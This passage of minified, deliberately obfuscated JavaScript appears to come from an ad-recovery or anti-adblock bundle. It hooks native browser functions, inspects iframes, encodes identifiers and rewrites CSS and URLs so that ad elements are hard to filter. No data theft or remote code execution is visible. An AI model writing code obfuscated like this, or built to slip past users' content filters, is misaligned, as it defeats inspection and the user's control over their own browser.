0x0===u||u[O8(0x8b9)](s),document[O8(0xf9c)][O8(0x432)][O8(0xf5e)](O8(0xd21)),window[O8(0xb63)](O8(0x919),E));};return addEventListener(O7(0x919),E),s;}},0x313:(N,B,O)=>{'use strict';const O9=a3q;O['d'](B,{'A':()=>d});var A=O(0x1cbf),c=O(0x81),R=O(0x2c0),h=O(0x1fa9),v=O(0x6);class d{static[O9(0x535)](E){const Of=O9;if(!E[Of(0xce9)])return 0x0;let k;for(k=0x0;k<E[Of(0xce9)][Of(0x678)][Of(0xd20)]&&E[Of(0xce9)][Of(0x678)][k]!==E;k++);return k;}static[O9(0xd2b)](){const Oq=O9;let E=arguments[Oq(0xd20)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return E[Oq(0x9b0)]!==E[Oq(0x832)];}catch(k){return!0x0;}}static[O9(0x6bf)](){const OJ=O9;if(void 0x0!==d[OJ(0xbfb)])return d[OJ(0xbfb)];if(!d[OJ(0xd2b)]())return d[OJ(0xbfb)]=!0x1,!0x1;if(window[OJ(0xab9)][OJ(0x265)][OJ(0x5f7)](OJ(0x2f6))||(0x0,c['EW'])(window[OJ(0xab9)][OJ(0x265)]))return d[OJ(0xbfb)]=!0x0,!0x0;try{if((window[OJ(0xab9)][OJ(0x265)][OJ(0xfb2)]('#')?window[OJ(0xab9)][OJ(0x265)][OJ(0xb3b)](0x0,window[OJ(0xab9)][OJ(0x265)][OJ(0x189)]('#')):window[OJ(0xab9)][OJ(0x265)])===(window[OJ(0x84e)][OJ(0xab9)][OJ(0x265)][OJ(0xfb2)]('#')?window[OJ(0x84e)][OJ(0xab9)][OJ(0x265)][OJ(0xb3b)](0x0,window[OJ(0x84e)][OJ(0xab9)][OJ(0x265)][OJ(0x189)]('#')):window[OJ(0x84e)][OJ(0xab9)][OJ(0x265)]))return d[OJ(0xbfb)]=!0x0,!0x0;}catch(E){}return d[OJ(0xbfb)]=!0x1,!0x1;}static[O9(0xb2b)](){const OV=O9;if(!this[OV(0xd2b)]())return!0x1;try{return window[OV(0x84e)][OV(0xab9)][OV(0x265)],!0x1;}catch(E){return!0x0;}}static[O9(0x57d)](E){const ON=O9,k=ON(0xf84);let u=E[k];return u||(u=h['A'][ON(0x548)](),E[k]=u),u;}static[O9(0xce7)](E){const OB=O9,k=document[OB(0xf8b)](OB(0x3fd)),u=R['A'][OB(0xcdc)]()[OB(0x436)][OB(0xcdc)][OB(0xb29)](E);for(let G=0x0;G<u[OB(0xd20)];G++){const W=u[G];R['A'][OB(0xcdc)]()[OB(0x6d6)][OB(0xb29)](k,W[OB(0x610)],W[OB(0x917)]);}return R['A'][OB(0xcdc)]()[OB(0xbcd)][OB(0x740)][OB(0xb29)](k,R['A'][OB(0xcdc)]()[OB(0xbcd)][OB(0xcdc)][OB(0xb29)](E)),k;}static[O9(0xe8c)](E,k){const OO=O9;k[OO(0x102c)]?R['A'][OO(0xcdc)]()[OO(0x755)][OO(0xb29)](k[OO(0x7fe)],E,k[OO(0x102c)]):R['A'][OO(0xcdc)]()[OO(0x71c)][OO(0xb29)](k[OO(0x7fe)],E);}static async[O9(0x526)](E,k){const OA=O9;if(R['A'][OA(0xcdc)]()[OA(0xb8d)][OA(0xb29)](E,OA(0x9d8))&&!R['A'][OA(0xcdc)]()[OA(0xb8d)][OA(0xb29)](E,OA(0x953))){const u=(0x0,v['c'])(G=>{const Oc=OA;R['A'][Oc(0xcdc)]()[Oc(0xe03)][Oc(0xb29)](E,Oc(0xad1),()=>{G();}),R['A'][Oc(0xcdc)]()[Oc(0xe03)][Oc(0xb29)](E,Oc(0xfec),()=>{G();});});return k[OA(0xce9)][OA(0xee2)](E,k),u;}return k[OA(0xce9)][OA(0xee2)](E,k),(0x0,v['c'])(G=>G());}static async[O9(0x9af)](E,k){const OR=O9;if(R['A'][OR(0xcdc)]()[OR(0xb8d)][OR(0xb29)](k,OR(0x9d8))&&!R['A'][OR(0xcdc)]()[OR(0xb8d)][OR(0xb29)](k,OR(0x953))){const u=(0x0,v['c'])(G=>{const Oh=OR;R['A'][Oh(0xcdc)]()[Oh(0xe03)][Oh(0xb29)](k,Oh(0xad1),()=>{G();}),R['A'][Oh(0xcdc)]()[Oh(0xe03)][Oh(0xb29)](k,Oh(0xfec),()=>{G();});});return R['A'][OR(0xcdc)]()[OR(0x71c)][OR(0xb29)](E,k),u;}return R['A'][OR(0xcdc)]()[OR(0x71c)][OR(0xb29)](E,k),(0x0,v['c'])(G=>G());}}(0x0,A['A'])(d,O9(0xbfb),void 0x0);},0x1e87:(N,B,O)=>{'use strict';const Ot=a3q;O['d'](B,{'A':()=>A});class A{static[Ot(0xcdc)](R){const Os=Ot;let h=!(arguments[Os(0xd20)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],s=arguments[Os(0xd20)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Os(0x579);try{return h&&(R=c(R)),window[s][Os(0xfb1)](R);}catch(v){return'';}}static[Ot(0x740)](R,h){const Ov=Ot;let s=!(arguments[Ov(0xd20)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],v=arguments[Ov(0xd20)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Ov(0x579);try{return s&&(R=c(R)),window[v][Ov(0x48f)](R,h);}catch(d){}}static[Ot(0xcb9)](R){const Od=Ot;let h=!(arguments[Od(0xd20)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],s=arguments[Od(0xd20)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Od(0x579);try{return h&&(R=c(R)),window[s][Od(0x722)](R);}catch(v){}}}const c=R=>''[Ot(0x187)](window[Ot(0xab9)][Ot(0x582)],Ot(0xffb))[Ot(0x187)](btoa(R));},0xabf:(N,B,O)=>{'use strict';O['d'](B,{'B3':()=>v,'I1':()=>c,'Nq':()=>h});let A=!0x1;function c(){return A;}const R=()=>{A=!0x0;};function h(){const OE=a3q;window[OE(0xe58)](OE(0x9eb),R);}function v(){const Ok=a3q;window[Ok(0xb63)](Ok(0x9eb),R);}},0x17f6:(N,B,O)=>{'use strict';O['d'](B,{'j':()=>R});var A=O(0x2197),c=O(0x81);function R(){const Ou=a3q;try{const h=performance[Ou(0xedd)](Ou(0x937));if(0x0===h[Ou(0xd20)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [v,E,k,G]=[0x0,0x0,0x0,0x0],[W,Y,F,z,C,X]=[0x0,0x0,0x0,0x0,0x0,0x0];return h[Ou(0xc6c)](I=>{const OG=Ou;v++,E+=I[OG(0xd89)],(0x0===W||W>I[OG(0xd89)])&&(W=I[OG(0xd89)]),F<I[OG(0xd89)]&&(F=I[OG(0xd89)]),I[OG(0x610)][OG(0x5f7)](A['A'][OG(0xf96)])&&(0x0,c['EW'])(I[OG(0x610)])&&(0x0,c['sH'])(I[OG(0x610)])[OG(0xa4a)][OG(0x5f7)](A['A'][OG(0xf96)])&&(k++,G+=I[OG(0xd89)],(0x0===z||z>I[OG(0xd89)])&&(z=I[OG(0xd89)]),X<I[OG(0xd89)]&&(X=I[OG(0xd89)]));}),Y=E/v,C=G/k,{'minRTT':W,'avgRTT':Y,'maxRTT':F,'adshieldMinRTT':z,'adshieldAvgRTT':C,'adshieldMaxRTT':X};}catch(I){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(N,B,O)=>{'use strict';const OW=a3q;O['d'](B,{'A':()=>R});const A={'HTMLIFrameElement_contentWindow':()=>Object[OW(0x82b)](HTMLIFrameElement[OW(0x6f4)],OW(0x480)),'XMLHttpRequest_open':()=>h(window,OW(0xdea),OW(0xade)),'Window_decodeURIComponent':()=>h(window,OW(0xeed),OW(0xa2e)),'Window_fetch':()=>h(window,OW(0xeed),OW(0xa5d)),'Element_setAttribute':()=>h(window,OW(0xaf0),OW(0x9ac)),'EventTarget_addEventListener':()=>h(window,OW(0x922),OW(0xe58))},c=OW(0x984)+window[OW(0x9d9)](window[OW(0xab9)][OW(0x265)]),R={'get'(){const OY=OW;return this[OY(0x93f)](),window[c];},'collectOne'(s){window[c]=window[c]||{},window[c][s]||(window[c][s]=A[s]());},'collect'(){const OF=OW;window[c]=window[c]||{};for(const [s,v]of Object[OF(0x912)](A))window[c][s]||(window[c][s]=v());}};function h(s,v,d){const Oz=OW;var E,k,u;return Oz(0x6cb)===v[Oz(0xb5d)]()?s[d]:Oz(0xa1f)===v?null===(E=s[Oz(0xa1f)])||void 0x0===E?void 0x0:E[d]:Oz(0xe69)===v?null===(k=s[Oz(0xe69)])||void 0x0===k?void 0x0:k[d]:null===(u=s[v])||void 0x0===u||null===(u=u[Oz(0x6f4)])||void 0x0===u?void 0x0:u[d];}},0x6:(N,B,O)=>{'use strict';O['d'](B,{'c':()=>c,'z':()=>A});let A=0x0;function c(R){const OC=a3q,h=(s,v)=>{A++,R(s,v);};return h[OC(0x341)]=()=>OC(0xe2c),new Promise(h);}},0x469:(N,B,O)=>{'use strict';O['d'](B,{'$':()=>R,'y':()=>c});var A=O(0x6);const c=async h=>(0x0,A['c'])(s=>setTimeout(s,h)),R=async function(){const OX=a3q;let h=arguments[OX(0xd20)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const s=Date[OX(0xd85)]();if(!window[OX(0x892)])throw new Error(OX(0x283));for(;s+h<Date[OX(0xd85)]();)await(0x0,A['c'])((v,d)=>window[OX(0x892)](v));};},0xc72:(N,B,O)=>{'use strict';const OI=a3q;O['d'](B,{'G':()=>R});var A=O(0x6);class c{constructor(h,s){const Oe=a3q;this[Oe(0x191)]=h,this[Oe(0xf9c)]=s;}}class R{static[OI(0xe88)](h,s){const OH=OI;let v=arguments[OH(0xd20)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,A['c'])((d,E)=>{const OS=OH;try{const k=new XMLHttpRequest();k[OS(0x90f)]=u=>{const OD=OS;0x4===k[OD(0xbb0)]&&d(new c(k[OD(0x191)],k[OD(0x475)]));},k[OS(0xade)](h,s),k[OS(0xa27)](v);}catch(u){E(u);}});}}},0x380:(N,B,O)=>{'use strict';const Or=a3q;O['d'](B,{'Bo':()=>z,'VS':()=>F,'pI':()=>C,'sU':()=>H,'ts':()=>S,'v5':()=>I,'yu':()=>X});var A=O(0x81);const R=[Or(0xa83),Or(0xedb),Or(0x27d),Or(0xf77),Or(0x95b),Or(0x366),Or(0xc60),Or(0x52a),Or(0xe4b),Or(0x1030),Or(0xc99),Or(0x965),Or(0x1000),Or(0x103c),Or(0xa09),Or(0xdef),Or(0x836),Or(0x3cd),Or(0x739),Or(0x175),Or(0xa2a),Or(0x445),Or(0xff5),Or(0x584),Or(0xb08),Or(0xb47),Or(0x25e),Or(0x854),Or(0x790),Or(0xa5c),Or(0xaa7),Or(0x70b),Or(0x8fd),Or(0xe57),Or(0x9aa),Or(0x90b),Or(0xcb2),Or(0x1c6),Or(0x1c7),Or(0xb3f),Or(0x572),Or(0xa28),Or(0x7c1),Or(0x3f4),Or(0x3c4),Or(0x6c9),Or(0x9bd),Or(0xe6f),Or(0x385),Or(0x47a),Or(0xa7d),Or(0x893),Or(0xa09),Or(0x4e7),Or(0x62d),Or(0xa00),Or(0xb2c),Or(0x33e),Or(0x21b),Or(0xf4e),Or(0x2cc),Or(0xbd0),Or(0xf3a),Or(0xf07),Or(0x397),Or(0xf8e),Or(0xc16),Or(0x237),Or(0xa90),Or(0x9ca),Or(0x870),Or(0xfe7),Or(0x6b6),Or(0xeeb),Or(0x106a),Or(0xf6b),Or(0xab4),Or(0xcc6),Or(0xd10),Or(0xf35),Or(0xa28),Or(0x654),Or(0xe38),Or(0xd91),Or(0x5af),Or(0x65b),Or(0x384),Or(0x3f1),Or(0xe24),Or(0x812),Or(0xecc),Or(0x3b1),Or(0xdf8),Or(0x7a1),Or(0x9ad),Or(0x1a5),Or(0x956),Or(0x67b),Or(0xe2b),Or(0xc58),Or(0x60f),Or(0x702),Or(0xc21),Or(0x476),Or(0x2dd),Or(0x485),Or(0x7bd),Or(0x645),Or(0x3de),Or(0x2b0),Or(0x425),Or(0x4a5),Or(0xff5),Or(0xf83),Or(0xaf6),Or(0x71a),Or(0x291),Or(0x4d3),Or(0xee0),Or(0x570),Or(0x612),Or(0x4c9),Or(0xe54),Or(0xe5f),Or(0x1071),Or(0x737),Or(0xadf),Or(0x4c3),Or(0xde4),Or(0x2e1),Or(0xb20),Or(0x7aa),Or(0xd82),Or(0x94a),Or(0x98b),Or(0xb13),Or(0x58f),Or(0x66b),Or(0xb46),Or(0x7fb),Or(0xe56),Or(0x7ce),Or(0xb94),Or(0x2e4),Or(0x3af),Or(0xd18),Or(0x761),Or(0x820),Or(0x872),Or(0x5fe),Or(0x61e),Or(0xc8d),Or(0xe0e),Or(0x56e),Or(0xf93),Or(0xf02),Or(0x9d1),Or(0xdf7),Or(0x758),Or(0x553),Or(0x29b),Or(0xf32),Or(0xc49),Or(0x85d),Or(0xcb7),Or(0x4ce),Or(0xfe6),Or(0xb7d),Or(0xfd9),Or(0x5b9),Or(0x105d),Or(0x5a6),Or(0x545),Or(0x63f),Or(0x879),Or(0x65d),Or(0x652),Or(0x8ab),Or(0xa92),Or(0xf74),Or(0xd8c),Or(0xe6d),Or(0x7a5),Or(0x704),Or(0x20b),Or(0xeae),Or(0x989),Or(0x22b),Or(0x351),Or(0x1025),Or(0x58d),Or(0x2a0),Or(0xc9d),Or(0x1054),Or(0xb75),Or(0xe9c),Or(0xa46),Or(0x7ac),Or(0x38b),Or(0xcf8),Or(0x704),Or(0xdd1),Or(0x8f9),Or(0x74f),Or(0x4c1),Or(0x8b3),Or(0x387),Or(0xe1c),Or(0xb24),Or(0x3d8),Or(0xfad),Or(0x884),Or(0xd15),Or(0x4d5),Or(0xf0f),Or(0xaad),Or(0x86d),Or(0x904),Or(0x491),Or(0x77c),Or(0xbe9),Or(0x68c),Or(0xd33),Or(0x1bb),Or(0xb7b),Or(0x31a),Or(0x4cc),Or(0xe17),Or(0x4d6),Or(0xdee),Or(0xefb)],v=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],E=[Or(0x8ad),Or(0xd49),Or(0x8f3),Or(0xa5a),Or(0xfc5),Or(0xc1e),'Ad',Or(0x8aa),Or(0xfca),Or(0xaa1),Or(0x2bc),Or(0xa8c),Or(0xcf7),Or(0xbfc),Or(0x7c5),Or(0x1dc),Or(0x409),Or(0x82e),Or(0x3b8),Or(0xc87),Or(0x102a),Or(0x633),Or(0x468),Or(0x75f),Or(0xb92),Or(0xf33),Or(0x75d),Or(0x768),Or(0xaa3),Or(0xd3d),Or(0x3f7),Or(0x8cd),Or(0x67d),Or(0x5e2),Or(0x1040),Or(0x34c),Or(0x88d),Or(0xa16),Or(0xf48),Or(0x977),Or(0x338),Or(0x619),Or(0x3ca),Or(0x4b8),Or(0xdaf),Or(0x86c),Or(0x486)],k=['ad',Or(0x99c),'Ad',Or(0xbd4)],G=[Or(0x83f),Or(0xd40)],W=[],Y=[{'key':Or(0xa64),'value':[Or(0xecb)]}];function F(D){const OT=Or;var T,j,Q,Z,P,L,U,x,M;const K=[...k,...null!==(T=null==D?void 0x0:D['id'])&&void 0x0!==T?T:[]],f0=[...E,...null!==(j=null==D?void 0x0:D[OT(0xd12)])&&void 0x0!==j?j:[]],f1=[...R,...null!==(Q=null==D?void 0x0:D[OT(0xd77)])&&void 0x0!==Q?Q:[]][OT(0x21e)](f6=>OT(0xa34)!==f6),f2=[...v,...null!=D&&D[OT(0x1022)]?[new RegExp(D[OT(0x1022)][OT(0x8ca)]('|'))]:[]],f3=[...W,...null!==(Z=null==D?void 0x0:D[OT(0xfe4)])&&void 0x0!==Z?Z:[]],f4=[...null!==(P=null==D?void 0x0:D[OT(0x92e)])&&void 0x0!==P?P:[]],f5={'id':[{'type':OT(0xb95),'value':OT(0xc00)},...null!==(L=null==D||null===(U=D[OT(0xec7)])||void 0x0===U?void 0x0:U['id'])&&void 0x0!==L?L:[]],'url':[{'type':OT(0xe47),'value':OT(0xf4d)},...null!==(x=null==D||null===(M=D[OT(0xec7)])||void 0x0===M?void 0x0:M[OT(0xfbb)])&&void 0x0!==x?x:[]]};return{'ids':K,'idSubstrings':f0,'idRegex':new RegExp(f0[OT(0x8ca)]('|')),'domains':f1,'urlRegexes':f2,'selectorsToForceProtect':f4,'attributes':G,'attributeValueKeys':Y,'tagName':f3,'exclusionRules':f5};}function z(D,T){const Oa=Or;return!(!D[Oa(0x1047)][Oa(0xfb2)](T)&&!D[Oa(0xb3d)][Oa(0x398)](T))&&!D[Oa(0xec7)]['id'][Oa(0xd25)](j=>Oa(0xe47)===j[Oa(0x519)]?j[Oa(0x917)]===T:Oa(0xb95)===j[Oa(0x519)]?T[Oa(0xfb2)](j[Oa(0x917)]):void j[Oa(0x519)]);}function C(D,T){const Oj=Or;if(null==T||''===T)return!0x1;const j=(0x0,A['GX'])(T);return!!j&&(!(!D[Oj(0xcd8)][Oj(0xd25)](Q=>j[Oj(0x577)][Oj(0x9a2)](Q))&&!D[Oj(0x357)][Oj(0xd25)](Q=>Q[Oj(0x398)](j[Oj(0x265)])))&&!D[Oj(0xec7)][Oj(0xfbb)][Oj(0xd25)](Q=>Oj(0xe47)===Q[Oj(0x519)]?Q[Oj(0x917)]===j[Oj(0x265)]:Oj(0xb95)===Q[Oj(0x519)]?j[Oj(0x265)][Oj(0xfb2)](Q[Oj(0x917)]):void 0x0));}function X(D,T){const OQ=Or;return T[OQ(0x5f7)](OQ(0x528))&&D[OQ(0x976)][OQ(0xfb2)](T);}function I(D,T,j){const Oi=Or;return!!j&&D[Oi(0xfc3)][Oi(0xd25)](Q=>{const Oo=Oi;let {key:Z,value:b}=Q;return Z===T&&b[Oo(0xfb2)](j);});}function H(D,T){const On=Or;return!!(T[On(0x408)]('id')&&z(D,T['id'])||T[On(0x408)](On(0x733))&&z(D,T[On(0x548)])||T[On(0x408)](On(0x9d8))&&C(D,T[On(0x2c6)](On(0x9d8)))||T[On(0x408)](On(0x265))&&C(D,T[On(0x2c6)](On(0x265))));}function S(D,T){const OZ=Or;return D[OZ(0xfe4)][OZ(0xd25)](j=>j[OZ(0xb5d)]()===T[OZ(0xb5d)]());}},0x941:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>c});var A=O(0x9ea);const c={'encode':function(s){const Ob=a3q;let v=arguments[Ob(0xd20)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,A['i7'])();return v['id']+s[Ob(0x1004)]('')[Ob(0x734)](d=>v[Ob(0x9e9)][Ob(0xfb2)](d)?String[Ob(0xde2)](v[Ob(0x9d3)])+R(v[Ob(0x9e9)],v[Ob(0x7b8)],d):v[Ob(0x40e)][Ob(0xfb2)](d)?String[Ob(0xde2)](v[Ob(0x7d4)])+R(v[Ob(0x40e)],v[Ob(0x51e)],d):R(v[Ob(0x254)],v[Ob(0xaab)],d))[Ob(0x8ca)]('');},'decode':s=>{const OP=a3q,v=(0x0,A['i7'])(s[OP(0xb3b)](0x0,0x4));if(!v)throw new Error(OP(0xa0e)+s);const d=s[OP(0xb3b)](0x4);let E=0x0;return d[OP(0x1004)]('')[OP(0x734)](k=>{const OL=OP;if(0x0==E&&k===String[OL(0xde2)](v[OL(0x9d3)]))return E=0x1,'';if(0x0==E&&k===String[OL(0xde2)](v[OL(0x7d4)]))return E=0x2,'';if(0x0!=E){const u=E;if(E=0x0,0x1==u)return v[OL(0x7b8)][OL(0xfb2)](k)?h(v[OL(0x9e9)],v[OL(0x7b8)],k):h(v[OL(0x254)],v[OL(0xaab)],k)+k;if(0x2==u)return v[OL(0x51e)][OL(0xfb2)](k)?h(v[OL(0x40e)],v[OL(0x51e)],k):h(v[OL(0x254)],v[OL(0xaab)],k)+k;throw new Error(OL(0x274)+u);}return h(v[OL(0x254)],v[OL(0xaab)],k);})[OP(0x8ca)]('');}};function R(s,v,d){const Op=a3q;if(0x1!==d[Op(0xd20)])throw new Error(Op(0xc2c));return s[Op(0xfb2)](d)?v[s[Op(0x189)](d)]:d;}function h(s,v,d){const Ol=a3q;if(0x1!==d[Ol(0xd20)])throw new Error(Ol(0xc2c));return v[Ol(0xfb2)](d)?s[v[Ol(0x189)](d)]:d;}},0x9ea:(N,B,O)=>{'use strict';const OU=a3q;O['d'](B,{'$o':()=>v,'i7':()=>h});var A=O(0x2197),R=O(0x1fa9);function h(W){const Og=a3q;return W?G[Og(0x750)](Y=>Y['id']===W):A['A'][Og(0x543)]?k[0x0]:R['A'][Og(0x66d)](k);}const v=()=>k[k[OU(0xd20)]-0x1];function E(W){const Ox=OU,Y=[Ox(0x8a2),Ox(0x5f4),Ox(0x507),Ox(0xfcd),Ox(0x2c3),Ox(0x520),Ox(0x1068),Ox(0x183),Ox(0xc96)],F={};for(let z=0x0;z<Y[Ox(0xd20)];z++){const C=W[z];F[atob(Y[z])]=Ox(0x5a2)==typeof C?atob(C):C;}return F;}const k=[[OU(0x35a),OU(0x9cb),OU(0x613),0x75,OU(0x7d9),OU(0xd81),0x39,OU(0xff4),OU(0xb1c)],[OU(0xebf),OU(0xf73),OU(0xc70),0x75,OU(0xc37),OU(0x876),0x73,OU(0x7d7),OU(0xb42)],[OU(0xb2d),OU(0x6d8),OU(0x653),0x61,OU(0x93e),OU(0x218),0x72,OU(0xd11),OU(0x23f)],[OU(0x355),OU(0xe15),OU(0xe82),0x6a,OU(0x232),OU(0x1e6),0x35,OU(0xead),OU(0xcce)]][OU(0x734)](W=>E(W)),u=[[OU(0x81b),OU(0x62f),OU(0x348),0x77,OU(0x18b),OU(0x5bc),0x66,OU(0x8c8),OU(0x337)],[OU(0x9bf),OU(0xa57),OU(0xafe),0x39,OU(0xa0f),OU(0xf40),0x65,OU(0x1af),OU(0x614)],[OU(0x1ab),OU(0x7c8),OU(0xc47),0x66,OU(0xc65),OU(0x401),0x38,OU(0x9ba),OU(0xc53)],[OU(0x216),OU(0x531),OU(0x1fa),0x61,OU(0xfaa),OU(0xaaf),0x73,OU(0x6b5),OU(0xf98)],[OU(0x591),OU(0x1b7),OU(0x91a),0x79,OU(0x2d8),OU(0x18e),0x6e,OU(0xa20),OU(0x2d6)],[OU(0xbf8),OU(0x555),OU(0x1be),0x76,OU(0x7f9),OU(0x1012),0x73,OU(0x87a),OU(0xc5c)],[OU(0x3ed),OU(0xe20),OU(0xdd6),0x70,OU(0x53a),OU(0x769),0x72,OU(0xc6b),OU(0x966)],[OU(0xf1e),OU(0x1073),OU(0x723),0x6b,OU(0x8e6),OU(0x243),0x68,OU(0x46a),OU(0x537)],[OU(0xeaf),OU(0x675),OU(0x1e4),0x73,OU(0x1d8),OU(0x727),0x68,OU(0x371),OU(0x8c4)],[OU(0x99e),OU(0x419),OU(0x2d0),0x61,OU(0xeb7),OU(0x26d),0x65,OU(0x198),OU(0x534)],[OU(0x61b),OU(0x54a),OU(0xe55),0x6a,OU(0xeb6),OU(0xec6),0x6b,OU(0x944),OU(0x6bd)],[OU(0xb36),OU(0x4d2),OU(0xbb6),0x66,OU(0xe5e),OU(0xcee),0x39,OU(0xfe9),OU(0x7d0)],[OU(0xcf1),OU(0x80d),OU(0x424),0x67,OU(0x603),OU(0xed1),0x61,OU(0x5b4),OU(0x97e)],[OU(0x315),OU(0x8a0),OU(0x4f6),0x38,OU(0x2c1),OU(0x20d),0x31,OU(0x290),OU(0xd4a)],[OU(0xbec),OU(0x5ee),OU(0x76b),0x6f,OU(0x5d4),OU(0x102e),0x68,OU(0xca7),OU(0x472)],[OU(0xf36),OU(0xb4e),OU(0xde3),0x6b,OU(0x815),OU(0x4a8),0x32,OU(0x42d),OU(0xae1)]][OU(0x734)](W=>E(W)),G=[...k,...u];},0x120e:(N,B,O)=>{'use strict';const Oy=a3q;O['d'](B,{'Gb':()=>u,'OC':()=>k,'Y_':()=>E,'oi':()=>G,'xm':()=>v});var A=O(0x1e87),R=O(0x941),h=(O(0x2197),O(0x1fa9));const v=[Oy(0x209),Oy(0xe76),Oy(0x2ad),Oy(0x99a),Oy(0x587),Oy(0x4a3),Oy(0x80f),Oy(0x923),Oy(0xc20),Oy(0xac5),Oy(0xd26),Oy(0xd6e),Oy(0x9c0),Oy(0x6e1),Oy(0xe12),Oy(0xd7a),Oy(0xcac),Oy(0x1052),Oy(0x7ba),Oy(0x5b8),Oy(0x771),Oy(0x800),Oy(0xd86),Oy(0xeff),Oy(0xbfa),Oy(0xbe4),Oy(0x32b),Oy(0x2ce),Oy(0x225),Oy(0x1002),Oy(0x1d9),Oy(0xe66),Oy(0x221),Oy(0xb21),Oy(0xb53),Oy(0x77b),Oy(0xe27),Oy(0x648),Oy(0xc67),Oy(0x951),Oy(0x8e9),Oy(0x23a),Oy(0x690),Oy(0xca5),Oy(0xc35),Oy(0x76d),Oy(0x694),Oy(0xcb0),Oy(0x768),Oy(0x2b3),Oy(0x192),Oy(0x710),Oy(0x27c),Oy(0x959),Oy(0x264),Oy(0xc28),Oy(0x208)];function E(W){const Ow=Oy;return void 0x0===W?-0x1:v[Ow(0x189)](W);}function k(W){const OM=Oy,Y=R['A'][OM(0xab5)](W),F=h['A'][OM(0x548)](),z=Y[OM(0x7c2)](OM(0x992),'\x22'[OM(0x187)](F,'\x22')),C=JSON[OM(0x32e)](z);return C[OM(0xe02)]=C[F],delete C[F],C;}function u(W){const OK=Oy;return!!(window[OK(0xab9)][OK(0x91e)]+window[OK(0xab9)][OK(0xa6c)])[OK(0xfb2)](OK(0x522))||OK(0x23d)===A['A'][OK(0xcdc)](OK(0x586),!0x1)||OK(0x6e6)!==A['A'][OK(0xcdc)](OK(0x586),!0x1)&&Math[OK(0xa45)]()<W;}function G(W){const Om=Oy;try{if(!window[Om(0x81a)]||!(Om(0xc71)in window[Om(0x81a)]))return!0x1;const Y=window[Om(0x81a)][Om(0xc71)];return!(!Y[Om(0x829)]||!Y[Om(0xbe2)])&&Y[Om(0x829)]/Y[Om(0xbe2)]>=W;}catch(F){return!0x1;}}},0x13e7:(N,B,O)=>{'use strict';const A0=a3q;O['d'](B,{'H':()=>c,'e':()=>A});const A=R=>R[A0(0xfb2)](A0(0x9d5))||R[A0(0xfb2)](A0(0x333))?R=(R=(R=(R=R[A0(0x7c2)](/(^width\s*:)/g,A0(0x66f)))[A0(0x7c2)](/([^-]width\s*:)/g,A0(0x66f)))[A0(0x7c2)](/(^height\s*:)/g,A0(0x66f)))[A0(0x7c2)](/([^-]height\s*:)/g,A0(0x66f)):R,c=R=>R[A0(0xfb2)](A0(0x9d5))||R[A0(0xfb2)](A0(0x333))?R=(R=(R=(R=R[A0(0x7c2)](/(^width\s*:)   /g,'$1'))[A0(0x7c2)](/([^-]width\s*:)   /g,'$1'))[A0(0x7c2)](/(^height\s*:)   /g,'$1'))[A0(0x7c2)](/([^-]height\s*:)   /g,'$1'):R;},0x1a13:(N,B,O)=>{'use strict';const A2=a3q;O['d'](B,{'QS':()=>z,'Qw':()=>Y,'Vd':()=>F,'dv':()=>G,'hB':()=>X,'oY':()=>C,'sR':()=>W});var A=O(0xf26),R=O(0x81),v=O(0x13a3),E=O(0x2197),k=O(0x13e7);const G=S=>{const A1=a3q;let {protectUrlContext:D,stylesheet:T,baseUrl:j='',key:Q,endpoint:Z=E['A'][A1(0xf96)],idFilter:b,urlFilter:P,attributeFilter:L,tagNameFilter:U,isPageLevel:x=!0x1}=S;return H({'protectUrlContext':D,'stylesheet':T,'direction':A1(0x874),'context':A1(0x9cc),'baseUrl':j,'key':Q,'endpoint':Z,'idFilter':b,'urlFilter':P,'attributeFilter':L,'tagNameFilter':U,'isPageLevel':x});},W=S=>H({'stylesheet':S,'direction':A2(0x296),'context':A2(0x9cc)}),Y=S=>{const A3=A2;let {protectUrlContext:D,selector:T,key:j,idFilter:Q,attributeFilter:Z,tagNameFilter:b}=S;return H({'protectUrlContext':D,'stylesheet':T,'direction':A3(0x874),'context':A3(0x1c2),'baseUrl':'','key':j,'idFilter':Q,'attributeFilter':Z,'tagNameFilter':b});},F=S=>{const A4=A2;let {protectUrlContext:D,style:T,baseUrl:j='',key:Q,endpoint:Z=E['A'][A4(0xf96)],idFilter:b,urlFilter:P,attributeFilter:L}=S,U=H({'protectUrlContext':D,'stylesheet':T,'direction':A4(0x874),'context':A4(0xa86),'baseUrl':j,'key':Q,'endpoint':Z,'idFilter':b,'urlFilter':P,'attributeFilter':L});return T[A4(0x9a2)](';')&&!U[A4(0x9a2)](';')&&(U+=';'),U;},z=S=>{const A5=A2;let D=H({'stylesheet':S,'direction':A5(0x296),'context':A5(0xa86)});return S[A5(0x9a2)](';')&&!D[A5(0x9a2)](';')&&(D+=';'),D;},C=S=>{const A6=A2;let {protectUrlContext:D,value:T,baseUrl:j='',key:Q,endpoint:Z=E['A'][A6(0xf96)],idFilter:b,urlFilter:P,attributeFilter:L}=S;return H({'protectUrlContext':D,'stylesheet':T,'context':A6(0x917),'direction':A6(0x874),'baseUrl':j,'key':Q,'endpoint':Z,'idFilter':b,'urlFilter':P,'attributeFilter':L});},X=S=>H({'stylesheet':S,'direction':A2(0x296),'context':A2(0x917)});function I(S,D,T){const A7=A2,j=v['z1'][A7(0xd20)];if('*='===S){const Q=T(D);D=(0x0,v['_'])(Q)?Q[A7(0xb3b)](j+0x4):Q;}else{if('$='===S){const Z=T(D);D=(0x0,v['_'])(Z)?Z[A7(0xb3b)](j+0x4):Z;}else D=T(D);}return D;}function H(S){const A8=A2,{stylesheet:D,context:T}=S;let 